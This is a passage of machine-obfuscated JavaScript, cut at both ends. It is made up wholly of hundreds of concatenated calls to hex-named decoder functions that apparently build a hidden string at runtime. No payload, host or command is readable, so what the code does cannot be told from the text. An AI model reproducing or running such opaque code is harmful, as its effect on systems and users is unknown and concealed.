3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d